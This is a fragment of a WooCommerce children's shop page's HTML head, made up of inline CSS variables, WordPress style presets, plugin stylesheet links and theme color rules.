 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='select2-css-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-font-awesome-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/font-awesome.min.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-status-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/frontend-status-button-design.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-dashboard-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/dashboard.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='fs_affiliates-mobile-responsive-css' href='https://kidsmug.com/wp-content/plugins/affs/assets/css/frontend/table-mobile-responsive.css?ver=9.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flex/flexslider.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/owl-carousel2-dist/assets/animate.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cloud-zoom-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/magnific/magnific-popup.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://kidsmug.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='woob-bootstrap-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/framework/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woob-front-end-style-css' href='https://kidsmug.com/wp-content/plugins/woo-brand/css/front-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dh_popup-css' href='https://kidsmug.com/wp-content/plugins/dh_popup/assets/css/style.css?ver=1.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='pinterest-for-woocommerce-pins-css' href='//kidsmug.com/wp-content/plugins/pinterest-for-woocommerce/assets/css/frontend/pinterest-for-woocommerce-pins.min.css?ver=1.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://kidsmug.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.5' type='text/css' media='all' />
<link rel='preload' as='style'  href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='babystreet-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css' media='print' />
<link rel='stylesheet' id='babystreet-style-css' href='https://kidsmug.com/wp-content/themes/kidsmug/style.css?ver=1.7.2' type='text/css' media='all' />
<style id='babystreet-style-inline-css' type='text/css'>
/* Site main accent color */
            .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-prev, div.widget_categories ul li.current-cat > a:before, ul.tabs li.active a, ul.tabs a:hover, #babystreet_price_range, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before, .prod_hold .price_hold, p.product.woocommerce.add_to_cart_inline, .babystreet-promo-wrapper .babystreet-promo-text, .babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title:before, button.single_add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a:hover:before, .commentlist ul.children:before, .infinite-scroll-request:before, .widget_layered_nav_filters li a:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold .name sup, #main-menu li ul.sub-menu li a sup, div.prod_hold .name sub, #content div.product div.summary h1.heading-title sup, #content div.product div.summary h1.heading-title sub, .babystreet-spec-dot, .count_holder .count_info:before, .babystreet-pricing-table-shortcode .title-icon-holder, .count_holder .count_info_left:before, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li:hover > .count, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li:hover a:before, .widget_product_categories ul li:hover a:before, .wpb_babystreet_banner a span.babystreet_banner-icon, .babystreet-event-countdown .is-countdown, .video_controlls a#video-volume:after, div.widget_categories ul li > a:hover:before, #main-menu ul.menu > li > a:hover, #main-menu ul.menu > li.current-menu-item > a, .otw-input-wrap:before, .prod_hold .price_hold:before, a.bbp-forum-title:hover, .portfolio_top .project-data .main-features .checklist li:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.babystreet_transparent_header #main-menu ul.menu > li > a:hover:before {
                color: #5ec9f1;
            }

            .portfolio-unit-info a.portfolio-lightbox-link, blockquote, q, .wp-block-pullquote:not(.is-style-solid-color), .babystreet-product-slider .owl-nav .owl-next, .babystreet-product-slider .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-prev, .babystreet_image_list .owl-nav .owl-next, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-prev, figure.woocommerce-product-gallery__wrapper .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-next, .babystreet_content_slider .owl-nav .owl-prev, .woocommerce.owl-carousel .owl-nav .owl-next, .woocommerce.owl-carousel .owl-nav .owl-prev, .related.products .owl-nav .owl-prev, .related.products .owl-nav .owl-next, .similar_projects .owl-nav .owl-prev, .similar_projects .owl-nav .owl-next, .babystreet-portfolio-shortcode .owl-nav .owl-prev, .babystreet-portfolio-shortcode .owl-nav .owl-next, .babystreet_shortcode_latest_posts .owl-nav .owl-prev, .babystreet_shortcode_latest_posts .owl-nav .owl-next, .babystreet-quickview-images .owl-nav .owl-prev, .babystreet-quickview-images .owl-nav .owl-next, .tribe-mini-calendar-event .list-date, #spinner, .babystreet-search-cart-holder:before, .widget_shopping_cart_content p.buttons .button.checkout, .babystreet-wcs-swatches .swatch.swatch-label.selected, .babystreet-wcs-swatches .swatch.swatch-label:hover, .is-babystreet-video .mfp-iframe-holder .mfp-content .mfp-close, a#cancel-comment-reply-link, blockquote:before, q:before, .commentlist li .comment-body:hover .comment-reply-link, a.babystreet-post-nav .entry-info-wrap:after, .babystreet-author-info .title a:after, #comments h3.heading-title span.babystreet_comments_count, #comments h3.heading-title span.babystreet_comments_count, div.babystreet_whole_banner_wrapper:after, .blog-post:hover > .babystreet_post_data_holder h2.heading-title a:after, .wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after, .blog-post-meta.post-meta-top .count_comments a, div:not(.babystreet_blog_masonry) > .blog-post.sticky .babystreet_post_data_holder:before, .wcmp_vendor_list .wcmp_sorted_vendors:before, .tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .woocommerce form.track_order input.button, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, .woocommerce-shipping-fields input[type="checkbox"]:checked + span:before, .widget_product_categories ul li.current-cat > .count, .widget_layered_nav ul li.chosen .count, .bypostauthor > .comment-body img.avatar, div.product-category.product a h2:after, .babystreet_added_to_cart_notification, #yith-wcwl-popup-message, .babystreet-iconbox h5:after, .babystreet-pricing-heading h5:after, .babystreet_title_holder.centered_title .inner h1.heading-title:before, a.sidebar-trigger, td.tribe-events-present > div:first-of-type, a.mob-close-toggle:hover, .pagination .links a:hover, .dokan-pagination-container .dokan-pagination li a:hover, a.mob-menu-toggle i, .bbp-pagination-links a:hover, .babystreet_content_slider .owl-dot.active span, #main-menu ul.menu > li > a .babystreet-custom-menu-label, .product-category.product h2 mark:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:after, #main-menu li ul.sub-menu li.babystreet_colum_title > a:before, .blog-post-meta span.sticky_post, .babystreet_image_list a.babystreet-magnific-gallery-item:before, #bbpress-forums > #subscription-toggle a.subscription-toggle, .widget > h3:first-child:before, h2.widgettitle:before, .widget > h3:first-child:after, .babystreet-portfolio-categories ul li a:hover:before, .babystreet-portfolio-categories ul li a.is-checked:before, .babystreet-portfolio-categories ul li a:hover:after, .babystreet-portfolio-categories ul li a.is-checked:after, .flex-direction-nav a, ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before, ul.sticky li.bbp-topic-title .bbp-topic-permalink:before, ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
                background-color: #5ec9f1;
            }
            .widget_shopping_cart_content p.buttons .button.checkout {
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .babystreet_image_list a.babystreet-magnific-gallery-item:after, .gallery-item dt a:after, .gallery-item dd a:after, .blocks-gallery-item a:after, .babystreet-user-is-logged .babystreet-header-account-link-holder > ul li, .wpb_single_image a.prettyphoto:before, div.woocommerce-product-gallery__image a:before {
                background-color: #5ec9f1;
                box-shadow: 0 0 0 3px #5ec9f1;
            }

            .bbp-topics-front ul.super-sticky:hover, .box-sort-filter .ui-slider-horizontal .ui-slider-handle, .widget_price_filter .ui-slider-handle.ui-state-default.ui-corner-all, .bbp-topics ul.super-sticky:hover, .bbp-topics ul.sticky:hover, .bbp-forum-content ul.sticky:hover {
                background-color: #5ec9f1 !important;
            }
 
            ul.commentlist > li.pingback {border-left-color: #5ec9f1 !Important;}

